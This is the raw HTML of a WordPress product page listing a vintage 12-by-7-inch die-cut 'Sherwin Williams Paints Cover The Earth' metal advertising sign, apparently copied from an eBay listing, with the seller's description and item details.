

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagebronzesignal.com/vintage-sherwin-williams-paints-cover-the-earth-12-metal-gasoline-oil-sign/
body_size: 25713
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vintagebronzesignal.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="https://vintagebronzesignal.com/wp-content/themes/default/js/html5shiv.min.js" type="text/javascript"></script>
<![endif]-->
<title>Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &amp; Oil Sign | Vintage Metal Sign</title>
<link rel="alternate" type="application/rss+xml" title="Vintage Metal Sign &raquo; Feed" href="https://vintagebronzesignal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Metal Sign &raquo; Comments Feed" href="https://vintagebronzesignal.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagebronzesignal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='courage-stylesheet-css'  href='https:///vintagebronzesignal.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='courage-genericons-css'  href='https:///vintagebronzesignal.com/wp-content/themes/default/css/genericons/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='courage-default-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%7CFjalla+One&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagebronzesignal.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagebronzesignal.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagebronzesignal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagebronzesignal.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintagebronzesignal.com/wp-content/themes/default/js/navigation.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagebronzesignal.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagebronzesignal.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Vintage Rare 16inX6in Big Red Soda Pop Metal Thermometer Sign With Bottle Graphic' href='https://vintagebronzesignal.com/vintage-rare-16inx6in-big-red-soda-pop-metal-thermometer-sign-with-bottle-graphic/' />
<link rel='next' title='Antique GULF metal enamel sign MidCentury Vintage Advertising' href='https://vintagebronzesignal.com/antique-gulf-metal-enamel-sign-midcentury-vintage-advertising/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://vintagebronzesignal.com/vintage-sherwin-williams-paints-cover-the-earth-12-metal-gasoline-oil-sign/' />
<link rel='shortlink' href='https://vintagebronzesignal.com/?p=4326' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/danywe.js"></script>
<script type="text/javascript" src="/sozibe.js"></script>
</head>

<body class="single single-post postid-4326 single-format-standard">


<div id="wrapper" class="hfeed">
	
	<div id="header-wrap">
	
		<header id="header" class="clearfix" role="banner">

			<div id="logo" class="clearfix">
			
			
	<a href="https://vintagebronzesignal.com/" title="Vintage Metal Sign" rel="home">
		<h1 class="site-title">Vintage Metal Sign</h1>
	</a>


						
			</div>
			
			<div id="header-content" class="clearfix">
							</div>

		</header>
	
	</div>
	
	<nav id="mainnav" class="clearfix" role="navigation">
		<div id="mainnav-mobile-menu"><h4 id="mainnav-icon">Menu</h4></div>
		<ul id="mainnav-menu" class="menu"><li class="page_item page-item-6"><a href="https://vintagebronzesignal.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagebronzesignal.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://vintagebronzesignal.com/service-agreement/">Service Agreement</a></li>
</ul>	</nav>
	
	
	<div id="wrap" class="clearfix">
		
		<section id="content" class="primary" role="main">
		
		
	<article id="post-4326" class="post-4326 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-cover tag-earth tag-gasoline tag-metal tag-paints tag-sherwin tag-sign tag-vintage tag-williams">
	
		<img width="80" height="60" src="https://vintagebronzesignal.com/wp-content/upload/Vintage_Sherwin_Williams_Paints_Cover_The_Earth_12_Metal_Gasoline_Oil_Sign_01_ls.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vintage_Sherwin_Williams_Paints_Cover_The_Earth_12_Metal_Gasoline_Oil_Sign_01_ls" />		
		<h2 class="post-title">Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign</h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://vintagebronzesignal.com/vintage-sherwin-williams-paints-cover-the-earth-12-metal-gasoline-oil-sign/" title="2:40 am" rel="bookmark"><time datetime="2020-09-10T02:40:06+00:00">September 10, 2020</time></a>		</span>
		<span class="meta-author">
		<a href="https://vintagebronzesignal.com/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
	</div>

		<div class="entry clearfix">
			 <img class="[base64]" src="https://vintagebronzesignal.com/wp-content/upload/Vintage_Sherwin_Williams_Paints_Cover_The_Earth_12_Metal_Gasoline_Oil_Sign_01_slk.jpg" title="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign" alt="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign"/>		<br/>
<img class="[base64]" src="https://vintagebronzesignal.com/wp-content/upload/Vintage_Sherwin_Williams_Paints_Cover_The_Earth_12_Metal_Gasoline_Oil_Sign_02_cye.jpg" title="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign" alt="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign"/>	
<br/> 
	
 

<img class="[base64]" src="https://vintagebronzesignal.com/wp-content/upload/Vintage_Sherwin_Williams_Paints_Cover_The_Earth_12_Metal_Gasoline_Oil_Sign_03_lw.jpg" title="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign" alt="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign"/>	
	
 <br/>  	<img class="[base64]" src="https://vintagebronzesignal.com/wp-content/upload/Vintage_Sherwin_Williams_Paints_Cover_The_Earth_12_Metal_Gasoline_Oil_Sign_04_rbtq.jpg" title="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign" alt="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign"/>
<br/>	<img class="[base64]" src="https://vintagebronzesignal.com/wp-content/upload/Vintage_Sherwin_Williams_Paints_Cover_The_Earth_12_Metal_Gasoline_Oil_Sign_05_yv.jpg" title="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign" alt="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign"/>   
  
<br/>   <img class="[base64]" src="https://vintagebronzesignal.com/wp-content/upload/Vintage_Sherwin_Williams_Paints_Cover_The_Earth_12_Metal_Gasoline_Oil_Sign_06_ys.jpg" title="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign" alt="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign"/>  <br/>	  
<img class="[base64]" src="https://vintagebronzesignal.com/wp-content/upload/Vintage_Sherwin_Williams_Paints_Cover_The_Earth_12_Metal_Gasoline_Oil_Sign_07_kwty.jpg" title="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign" alt="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign"/>

  <br/> 
			<img class="[base64]" src="https://vintagebronzesignal.com/wp-content/upload/Vintage_Sherwin_Williams_Paints_Cover_The_Earth_12_Metal_Gasoline_Oil_Sign_08_hdv.jpg" title="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign" alt="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign"/>

<br/> <img class="[base64]" src="https://vintagebronzesignal.com/wp-content/upload/Vintage_Sherwin_Williams_Paints_Cover_The_Earth_12_Metal_Gasoline_Oil_Sign_09_kd.jpg" title="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign" alt="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign"/>

<br/>




<img class="[base64]" src="https://vintagebronzesignal.com/wp-content/upload/Vintage_Sherwin_Williams_Paints_Cover_The_Earth_12_Metal_Gasoline_Oil_Sign_10_hoi.jpg" title="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign" alt="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign"/>  
<br/> 
	  
<img class="[base64]" src="https://vintagebronzesignal.com/wp-content/upload/Vintage_Sherwin_Williams_Paints_Cover_The_Earth_12_Metal_Gasoline_Oil_Sign_11_llsz.jpg" title="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign" alt="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign"/>
		  <br/> 	<img class="[base64]" src="https://vintagebronzesignal.com/wp-content/upload/Vintage_Sherwin_Williams_Paints_Cover_The_Earth_12_Metal_Gasoline_Oil_Sign_12_zp.jpg" title="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign" alt="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign"/>

  <br/> 


   <br/>				   	<img class="[base64]" src="https://vintagebronzesignal.com/wp-content/upload/fojoz.gif" title="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign" alt="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign"/> <br/> FOR YOUR CONSIDERATION IS A VINTAGE &#8220;SHERWIN WILLIAMS PAINTS COVER THE EARTH&#8221; DIE-CUT 12&#8243; BY 7&#8243; BAKED METAL HOUSE PAINT, GASOLINE &#038; OIL ADVERTISING SIGN. THIS SIGN IS IN GREAT CONDITION WITH AWESOME COLOR, GLOSS AND SUBJECT MATTER AND ONLY LIGHT USE. THIS SIGN HAS GREAT GRAPHICS OF A CAN OF SHERWIN WILLIAMS PAINT BEING POURED OVER THE EARTH WITH THE SOLGAN: COVER THE EARTH. THIS SIGN WAS FOUND IN A LARGE ADVERTISING COLLECTION. THIS SIGN MEASURE 12&#8243; BY 7&#8243; AND WEIGHTS A WHOPPING: 1 POUND, 4 OUNCES AND IS MADE OF REAL BAKED METAL. THIS HAS GREAT COLORS AND GRAPHICS AND IS A NICE PIECE OF ADVERTISING. Please do your own research as vintage does not necessarily mean original. Note: I was left with a large advertising collection along with some that I have collected over the years &#038; I also attend high end estate sales in the area. I have decided to sell some of our rare and hard to find signs. Please be sure to check out my auctions and add me to your watchlist for more signs in the future. I have taken a lot of time to take pictures and describe these signs the best I can. The starting price is low and without a reserve, this will allow you to get a good deal and tell the community what the current value of these signs are. I have spent a lot of time listing and answering peoples questions, I do not have time to deal with people who decide afterwards they don&#8217;t want the sign and want to send it back. I really do think people can respect this, and I believe most collectors are really great people. But I must be clear about it to avoid people trying to play games. The item &#8220;VINTAGE SHERWIN WILLIAMS PAINTS COVER THE EARTH 12 METAL GASOLINE &#038; OIL SIGN&#8221; is in sale since Tuesday, August 11, 2020. This item is in the category &#8220;Collectibles\Advertising\Household\Paint &#038; Varnish&#8221;. The seller is &#8220;holy_grail_signs&#8221; and is located in Bloomingdale, Illinois. This item can be shipped worldwide.
 <ul>	 
<li>Type of Advertising: Sign</li>
<li>Featured Refinements: Sherwin Williams Paint</li>
<li>Color: RED</li>
<li>Brand: SHERWIN WILLIAMS PAINTS COVER THE EARTH</li>

	</ul>


 <br/>	   	<img class="[base64]" src="https://vintagebronzesignal.com/wp-content/upload/fojoz.gif" title="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign" alt="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign"/><br/>	 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://vintagebronzesignal.com/vintage-sherwin-williams-paints-cover-the-earth-12-metal-gasoline-oil-sign/" data-a2a-title="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline & Oil Sign"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvintagebronzesignal.com%2Fvintage-sherwin-williams-paints-cover-the-earth-12-metal-gasoline-oil-sign%2F&amp;linkname=Vintage%20Sherwin%20Williams%20Paints%20Cover%20The%20Earth%2012%20Metal%20Gasoline%20%26%20Oil%20Sign" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvintagebronzesignal.com%2Fvintage-sherwin-williams-paints-cover-the-earth-12-metal-gasoline-oil-sign%2F&amp;linkname=Vintage%20Sherwin%20Williams%20Paints%20Cover%20The%20Earth%2012%20Metal%20Gasoline%20%26%20Oil%20Sign" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvintagebronzesignal.com%2Fvintage-sherwin-williams-paints-cover-the-earth-12-metal-gasoline-oil-sign%2F&amp;linkname=Vintage%20Sherwin%20Williams%20Paints%20Cover%20The%20Earth%2012%20Metal%20Gasoline%20%26%20Oil%20Sign" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://vintagebronzesignal.com/vintage-sherwin-williams-paints-cover-the-earth-12-metal-gasoline-oil-sign/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			<!-- <rdf:RDF xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="https://purl.org/dc/elements/1.1/"
			xmlns:trackback="https://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://vintagebronzesignal.com/vintage-sherwin-williams-paints-cover-the-earth-12-metal-gasoline-oil-sign/"
    dc:identifier="https://vintagebronzesignal.com/vintage-sherwin-williams-paints-cover-the-earth-12-metal-gasoline-oil-sign/"
    dc:title="Vintage Sherwin Williams Paints Cover The Earth 12 Metal Gasoline &#038; Oil Sign"
    trackback:ping="https://vintagebronzesignal.com/vintage-sherwin-williams-paints-cover-the-earth-12-metal-gasoline-oil-sign/trackback/" />
</rdf:RDF> -->
			<div class="page-links"></div>			
		</div>
		
		<div class="postinfo clearfix">		
		<span class="meta-category">
			<a href="https://vintagebronzesignal.com/category/vintage/" rel="category tag">vintage</a>		</span>
	
				<span class="meta-tags">
				<a href="https://vintagebronzesignal.com/tag/cover/" rel="tag">cover</a>, <a href="https://vintagebronzesignal.com/tag/earth/" rel="tag">earth</a>, <a href="https://vintagebronzesignal.com/tag/gasoline/" rel="tag">gasoline</a>, <a href="https://vintagebronzesignal.com/tag/metal/" rel="tag">metal</a>, <a href="https://vintagebronzesignal.com/tag/paints/" rel="tag">paints</a>, <a href="https://vintagebronzesignal.com/tag/sherwin/" rel="tag">sherwin</a>, <a href="https://vintagebronzesignal.com/tag/sign/" rel="tag">sign</a>, <a href="https://vintagebronzesignal.com/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintagebronzesignal.com/tag/williams/" rel="tag">williams</a>			</span>
</div>

	</article>			
		

		
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
	<form role="search" method="get" class="search-form" action="https://vintagebronzesignal.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">		<h3 class="widgettitle"><span>Recent Posts</span></h3>		<ul>
					<li>
				<a href="https://vintagebronzesignal.com/vintage-texaco-with-ethyl-gasoline-8-ball-11-34-porcelain-metal-gas-oil-sign/">Vintage Texaco With Ethyl Gasoline 8 Ball? 11 3/4 Porcelain Metal Gas Oil Sign</a>
						</li>
					<li>
				<a href="https://vintagebronzesignal.com/vintage-1972-cattle-crossing-beacon-feeds-self-framed-metal-sign/">Vintage 1972 Cattle Crossing Beacon Feeds Self Framed Metal Sign</a>
						</li>
					<li>
				<a href="https://vintagebronzesignal.com/vintage-metal-pre-prohibition-hinckels-beer-brewery-beer-elk-tray-sign-nh-ny-ma/">Vintage Metal pre prohibition Hinckels Beer Brewery Beer Elk Tray sign Nh Ny MA</a>
						</li>
					<li>
				<a href="https://vintagebronzesignal.com/cadillac-service-metal-sign-garage-vintage-style-wall-decor-tools-oil-gas-36/">Cadillac Service Metal Sign Garage Vintage Style Wall Decor Tools Oil Gas 36</a>
						</li>
					<li>
				<a href="https://vintagebronzesignal.com/vintage-texaco-diesel-chief-fuel-sprayer-18-porcelain-metal-gasoline-oil-sign/">Vintage Texaco Diesel Chief Fuel Sprayer 18 Porcelain Metal Gasoline &#038; Oil Sign</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive clearfix"><h3 class="widgettitle"><span>Archives</span></h3>		<ul>
	<li><a href='https://vintagebronzesignal.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagebronzesignal.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widgettitle"><span>Categories</span></h3>		<ul>
	<li class="cat-item cat-item-6040"><a href="https://vintagebronzesignal.com/category/12x8/" >12&#215;8</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://vintagebronzesignal.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://vintagebronzesignal.com/category/1919-1920/" >1919-1920</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://vintagebronzesignal.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://vintagebronzesignal.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://vintagebronzesignal.com/category/1938s/" >1938&#039;s</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://vintagebronzesignal.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://vintagebronzesignal.com/category/1950-60s/" >1950-60s</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://vintagebronzesignal.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://vintagebronzesignal.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://vintagebronzesignal.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://vintagebronzesignal.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://vintagebronzesignal.com/category/1990s/" >1990s</a>
</li>
